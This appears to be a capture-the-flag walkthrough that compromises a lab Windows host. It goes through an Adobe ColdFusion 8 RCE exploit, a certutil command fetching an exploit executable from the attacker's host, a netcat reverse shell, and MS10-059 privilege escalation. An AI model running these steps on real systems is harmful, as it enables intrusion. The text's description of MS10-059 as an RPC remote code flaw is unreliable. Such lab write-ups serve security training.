
Network Enumeration
To begin our exploration of the network, let’s initiate an nmap scan in order to identify all open ports.

Web Enumeration

Port 8500


While exploring port 8500 we come across the ADOBE COLDFUSION 8 admin page.
Adobe ColdFusion 8 is a web application development platform that allows developers to create dynamic, data-driven websites and web applications. It supports a variety of programming languages, including CFML, JavaScript, and SQL. Some of its features include server clustering, PDF document generation, and integration with other Adobe products like Flex and AIR. It was released in 2007 and is no longer supported by Adobe, as its end of life was in 2012.
Initial Foothold
Use searchsploit to find any known exploits.

Let’s use the RCE exploit.
Edit the source code with the required details.

Run the python script and we get a shell.

Windows Enumeration



We can get the user flag in the desktop directory.

Privilege escalation
Let’s use windows-exploit-suggester to get some clues. Copy the system info into a text file and run the suggester.
**If you have some issues running the exploit suggester use the following commands.
wget https://bootstrap.pypa.io/pip/2.7/get-pip.py
sudo python2.7 get-pip.py
pip2.7 install xlrd==1.2.0
python2.7 windows-exploit-suggester.py --update
python2.7 windows-exploit-suggester.py --database 2023-03-30-mssb.xls --systeminfo sysinfo.txt
Let’s try the MS10-059 vulnerability.
MS10-059 is a security vulnerability addressed by Microsoft in August 2010. It affects the Remote Procedure Call (RPC) service in Windows operating systems and could allow remote attackers to execute arbitrary code on a targeted system. The vulnerability was rated as critical.
https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS10-059

Upload the exploit to the victim machine.
certutil -urlcache -split -f http://10.10.14.21:7777/MS10-059.exe exploit.exe
Before running the exploit run a netcat listener to receive the shell.

We get the admin shell and the root flag can be found in the desktop.
